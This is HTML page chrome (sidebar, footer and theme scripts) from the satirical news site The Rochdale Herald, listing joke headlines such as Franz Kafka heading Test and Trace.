<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-35055","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1769167596"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[35055]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter 